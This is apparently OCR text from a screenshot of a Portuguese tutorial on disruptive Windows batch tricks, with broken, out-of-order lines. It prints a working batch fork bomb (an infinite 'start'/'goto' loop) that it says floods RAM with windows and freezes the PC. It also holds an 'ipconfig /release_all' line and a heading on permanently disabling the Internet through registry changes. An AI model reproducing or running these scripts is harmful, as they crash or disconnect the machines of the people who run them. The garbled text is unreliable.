
if ERRORLEVEL1 ipconfig /release_all
Criar um Loop infinito do Prompt de
Comando
O comando
é interpretado pelo sistema
start
operacional para iniciar uma nova instância do
Prompt de Comando. Programação a
ciclo (loop)
que executa repetidamente a instrução Iniciar
,
você pode saturar a memória RAM e bloquear o
PC por causa das janelas que se abrem
ininterruptamente.
: infinitedos 

 @start 

 @echo addio… 

 @start 

 @Goto infinitedos
Desactivar permanentemente a Internet
(registro de alterações)